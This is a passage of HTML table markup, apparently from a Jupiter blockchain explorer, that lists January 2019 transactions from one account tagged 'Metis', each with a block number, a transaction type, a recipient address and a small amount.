								<td style="min-width:170px;">2019-01-23 15:29:46</td>
								<td><a href="/explorer/block/679664">679664</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C26C-C392-P3HX-DR8P9">JUP-C26C-C392-P3HX-DR8P9</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:29:46</td>
								<td><a href="/explorer/block/679664">679664</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2Y98-8EWT-TZGL-FLZKL">JUP-2Y98-8EWT-TZGL-FLZKL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:28:56</td>
								<td><a href="/explorer/block/679663">679663</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-57M2-VAD9-MQCS-EESXF">JUP-57M2-VAD9-MQCS-EESXF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 15:25:58</td>
								<td><a href="/explorer/block/679659">679659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TPEX-CBFT-RGR7-H7CFT">JUP-TPEX-CBFT-RGR7-H7CFT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 07:20:23</td>
								<td><a href="/explorer/block/679155">679155</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QCDW-YLDB-NQGU-6GAZG">JUP-QCDW-YLDB-NQGU-6GAZG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 07:19:48</td>
								<td><a href="/explorer/block/679154">679154</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VDLY-AAKD-LMZB-8Y5AL">JUP-VDLY-AAKD-LMZB-8Y5AL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 07:19:48</td>
								<td><a href="/explorer/block/679154">679154</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7YUA-AXVV-57LV-46HZU">JUP-7YUA-AXVV-57LV-46HZU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 07:19:48</td>
								<td><a href="/explorer/block/679154">679154</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VKLV-BQW8-YSHJ-93V7H">JUP-VKLV-BQW8-YSHJ-93V7H</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-23 07:17:32</td>
								<td><a href="/explorer/block/679153">679153</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VKLV-BQW8-YSHJ-93V7H">JUP-VKLV-BQW8-YSHJ-93V7H</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-22 16:31:46</td>
								<td><a href="/explorer/block/678255">678255</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y482-AX2D-3BDX-BQPMD">JUP-Y482-AX2D-3BDX-BQPMD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-22 16:31:10</td>
								<td><a href="/explorer/block/678254">678254</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-22 13:03:40</td>
								<td><a href="/explorer/block/678029">678029</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AUVC-PWLU-L57D-6ZX8D">JUP-AUVC-PWLU-L57D-6ZX8D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-22 13:03:40</td>
								<td><a href="/explorer/block/678029">678029</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AUVC-PWLU-L57D-6ZX8D">JUP-AUVC-PWLU-L57D-6ZX8D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-21 23:33:22</td>
								<td><a href="/explorer/block/677185">677185</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6ZTU-UAUS-RASL-GF684">JUP-6ZTU-UAUS-RASL-GF684</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-21 23:33:22</td>
								<td><a href="/explorer/block/677185">677185</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6ZTU-UAUS-RASL-GF684">JUP-6ZTU-UAUS-RASL-GF684</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-21 23:33:22</td>
								<td><a href="/explorer/block/677185">677185</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6ZTU-UAUS-RASL-GF684">JUP-6ZTU-UAUS-RASL-GF684</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-21 23:31:06</td>
								<td><a href="/explorer/block/677182">677182</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6ZTU-UAUS-RASL-GF684">JUP-6ZTU-UAUS-RASL-GF684</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-21 18:33:54</td>
								<td><a href="/explorer/block/676863">676863</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AUVC-PWLU-L57D-6ZX8D">JUP-AUVC-PWLU-L57D-6ZX8D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-21 18:33:54</td>
								<td><a href="/explorer/block/676863">676863</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AUVC-PWLU-L57D-6ZX8D">JUP-AUVC-PWLU-L57D-6ZX8D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-21 17:18:04</td>
								<td><a href="/explorer/block/676780">676780</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:39:45</td>
								<td><a href="/explorer/block/676727">676727</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6JES-AFD5-L5DM-G3J8K">JUP-6JES-AFD5-L5DM-G3J8K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:38:58</td>
								<td><a href="/explorer/block/676726">676726</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JSRW-8HBU-PJX6-5PCTP">JUP-JSRW-8HBU-PJX6-5PCTP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:38:58</td>
								<td><a href="/explorer/block/676726">676726</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6JES-AFD5-L5DM-G3J8K">JUP-6JES-AFD5-L5DM-G3J8K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:38:45</td>
								<td><a href="/explorer/block/676725">676725</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6JES-AFD5-L5DM-G3J8K">JUP-6JES-AFD5-L5DM-G3J8K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:38:45</td>
								<td><a href="/explorer/block/676725">676725</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S95Z-K7WD-WRP9-2CLJH">JUP-S95Z-K7WD-WRP9-2CLJH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:38:45</td>
								<td><a href="/explorer/block/676725">676725</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NMK6-QUH5-YQ59-GJ7ME">JUP-NMK6-QUH5-YQ59-GJ7ME</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:38:45</td>
								<td><a href="/explorer/block/676725">676725</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C723-6Q54-LWEE-5HX3X">JUP-C723-6Q54-LWEE-5HX3X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:38:03</td>
								<td><a href="/explorer/block/676724">676724</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C723-6Q54-LWEE-5HX3X">JUP-C723-6Q54-LWEE-5HX3X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:38:03</td>
								<td><a href="/explorer/block/676724">676724</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4PPH-Q2RY-QHH8-DCNWP">JUP-4PPH-Q2RY-QHH8-DCNWP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:36:18</td>
								<td><a href="/explorer/block/676723">676723</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-757F-47ES-5BR7-4PHF3">JUP-757F-47ES-5BR7-4PHF3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:36:18</td>
								<td><a href="/explorer/block/676723">676723</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E65K-3Q96-448C-3WX5N">JUP-E65K-3Q96-448C-3WX5N</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:36:18</td>
								<td><a href="/explorer/block/676723">676723</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DE9T-HJB9-LA4X-H56FJ">JUP-DE9T-HJB9-LA4X-H56FJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:35:53</td>
								<td><a href="/explorer/block/676722">676722</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DE9T-HJB9-LA4X-H56FJ">JUP-DE9T-HJB9-LA4X-H56FJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 07:34:20</td>
								<td><a href="/explorer/block/676721">676721</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6JES-AFD5-L5DM-G3J8K">JUP-6JES-AFD5-L5DM-G3J8K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 06:51:22</td>
								<td><a href="/explorer/block/676681">676681</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UV74-K35U-AL47-GYXVY">JUP-UV74-K35U-AL47-GYXVY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-19 06:51:22</td>
								<td><a href="/explorer/block/676681">676681</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UV74-K35U-AL47-GYXVY">JUP-UV74-K35U-AL47-GYXVY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 17:43:59</td>
								<td><a href="/explorer/block/675866">675866</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4WVR-RY9R-TGR2-4A62D">JUP-4WVR-RY9R-TGR2-4A62D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 03:54:48</td>
								<td><a href="/explorer/block/675011">675011</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5GRC-VMNL-PG6V-6SCLD">JUP-5GRC-VMNL-PG6V-6SCLD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 03:54:48</td>
								<td><a href="/explorer/block/675011">675011</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SCAK-TLLM-MY9L-HAVZA">JUP-SCAK-TLLM-MY9L-HAVZA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 03:54:48</td>
								<td><a href="/explorer/block/675011">675011</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-52E9-A9M7-VFE8-79X46">JUP-52E9-A9M7-VFE8-79X46</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 03:52:05</td>
								<td><a href="/explorer/block/675007">675007</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GEYB-5QEX-NRDP-4K96R">JUP-GEYB-5QEX-NRDP-4K96R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 03:50:50</td>
								<td><a href="/explorer/block/675006">675006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7LBP-JD3T-WTDG-C6K3C">JUP-7LBP-JD3T-WTDG-C6K3C</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 03:50:50</td>
								<td><a href="/explorer/block/675006">675006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7YZM-KBYZ-HH6T-D8YHQ">JUP-7YZM-KBYZ-HH6T-D8YHQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 01:09:34</td>
								<td><a href="/explorer/block/674840">674840</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PF78-QERX-B6GH-8CX5V">JUP-PF78-QERX-B6GH-8CX5V</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-18 01:09:07</td>
								<td><a href="/explorer/block/674839">674839</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PF78-QERX-B6GH-8CX5V">JUP-PF78-QERX-B6GH-8CX5V</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-17 20:40:04</td>
								<td><a href="/explorer/block/674566">674566</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SM9A-L85A-SGAW-448YV">JUP-SM9A-L85A-SGAW-448YV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-17 20:37:14</td>
								<td><a href="/explorer/block/674565">674565</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SM9A-L85A-SGAW-448YV">JUP-SM9A-L85A-SGAW-448YV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
